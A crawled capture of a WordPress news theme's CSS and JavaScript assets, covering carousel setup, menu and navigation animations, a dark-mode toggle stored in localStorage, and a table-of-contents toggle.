    margin-bottom: 0;
}

.ray-inline-related-post-entry h4 a {
    color: inherit;
}

.ray-inline-related-metadata {
    font-size: .8rem;
    color: var(--tint6);
    font-style: italic;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4
body_size: -170
content:
var swiper = new Swiper(".swiper", { speed: 1200, slidesPerView: "auto", grabCursor: !0, spaceBetween: 0, loop: !0, parallax: !0, centeredSlides: !0, autoplay: { delay: 3500, disableOnInteraction: !1 } });
mediumZoom(document.querySelectorAll(".main-single-content img"), { margin: 20 });
var swiper_ads = new Swiper(".swiper-ads", { speed: 1200, slidesPerView: "auto", grabCursor: !0, spaceBetween: 0, loop: !0, parallax: !0, centeredSlides: !0, autoplay: { delay: 3500, disableOnInteraction: !1 } });


const floatAdsDivs = document.querySelectorAll(".float-ads");
const exitFloatAds = document.querySelectorAll(".exit-ads");

for(let i = 0; i < exitFloatAds.length; i++){
    exitFloatAds[i].addEventListener("click", function(){
        exitFloatAds[i].parentElement.classList.add("hidden-ads");
    });
}

--- FILE ---
content_type: text/javascript
request_url: https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4
body_size: 452
content:
jQuery( document ).ready(function( $ ){

	$(".menu-item-has-children").click(function(){
		if ( $("ul", this).is(":hidden") ) {
			$("ul", this).fadeIn("fast", function(){});
		} else {
			$("ul", this).fadeOut("fast", function(){});
		}
	});

	$("#open_nav_menu_slide, #navbar_mobile_open_menu_slide").click(function(){
		$(".navbar-menu-slide").animate({ marginLeft: '0' }, 700);
		$(".navbar-menu-slide-container").animate({ marginLeft: '0' }, 800);
	});

	$(".close-navbar-menu-slide").click(function(){
		$(".navbar-menu-slide").animate({ marginLeft: '-100%' }, 700);
		$(".navbar-menu-slide-container").animate({ marginLeft: '-100%' }, 800);
	});

	$("#network-list").mouseenter(function(){
		$(".network-menu").animate({ marginLeft: '0' }, 0);
	});

	$(".network-menu").mouseleave(function(){
		$(".network-menu").animate({ marginLeft: '-100%' }, 0);
	});

	$(window).scroll(function(){
		if ($(this).scrollTop() > 300) {
			$("#go_top").fadeIn();
		} else {
			$("#go_top").fadeOut();
		}
	})

	$("#go_top").click(function(){
		$("html, body").animate({ scrollTop: 0 }, 0);
	});
	
	$(window).scroll(function(){
		if ($(this).scrollTop() > 300) {
			$("#show_button").fadeIn();
		} else {
			$("#show_button").fadeOut();
		}
	});

	$(window).scroll(function(){
		if ($(this).scrollTop() > 110) {
			$("#navbar_mobile").addClass("scroll");
		} else {
			$("#navbar_mobile").removeClass("scroll");
		}
	});

	$(".toggle-search-form-mobile").click(function(){
		$("#search_form_mobile").slideToggle();
	});

	$("#comments_count").click(function(){
		$("html, body").animate({ scrollTop: $("#main_single_comments").offset().top }, 0)
	});

	$(function(){
		$(".lazy").Lazy();
	});

});

// Dark Mode JS

jQuery(function($) {
    /*Click on dark mode icon. Add dark mode classes and wrappers. 
    Store user preference through sessions*/
    $('.wpnm-button').click(function() {
        //Show either moon or sun
        $('.wpnm-button').toggleClass('active');
        //If dark mode is selected
        if ($('.wpnm-button').hasClass('active')) {
            //Add dark mode class to the body
            $('body').addClass('dark-mode');
            //Save user preference to Storage
			$('.custom_logo_id').css({ "display" : "none" });
            $('.custom_logo_dark_id').css({ "display" : "block" });
            localStorage.setItem('darkMode', true);
        } else {
            $('body').removeClass('dark-mode');
			$('.custom_logo_id').css({ "display" : "block" });
            $('.custom_logo_dark_id').css({ "display" : "none" });
            localStorage.removeItem('darkMode');
        }
    })
	
	$('.wpnm-button2').click(function() {
        //Show either moon or sun
        $('.wpnm-button2').toggleClass('active');
        //If dark mode is selected
        if ($('.wpnm-button2').hasClass('active')) {
            //Add dark mode class to the body
            $('body').addClass('dark-mode');
            //Save user preference to Storage
            localStorage.setItem('darkMode', true);
			$('.custom_logo_id').css({ "display" : "none" });
			$('.custom_logo_dark_id').css({ "display" : "block" });
        } else {
            $('body').removeClass('dark-mode');
			$('.custom_logo_id').css({ "display" : "block" });
			$('.custom_logo_dark_id').css({ "display" : "none" });
            localStorage.removeItem('darkMode');
			
        }
    })
	
    //Check Storage. Display user preference 
    if (localStorage.getItem("darkMode")) {
        $('body').addClass('dark-mode');
        $('.wpnm-button').addClass('active');
    }
});

// TOC Hide And Show Button
function myFunction() {
  }


jQuery(function($) {

	$("#toc-button").click(function(){
		$('#toc-button').toggleClass('active');
		if ( $('#toc-button').hasClass('active') ) {
			$('.toc-btnHidden').fadeOut(0);
			$('.toc-btnShow').fadeIn(0);
			$('#toc-list').slideUp(300);
		} else {
			$('.toc-btnHidden').fadeIn(0);
			$('.toc-btnShow').fadeOut(0);
			$('#toc-list').slideDown(300);
		}
	})

});
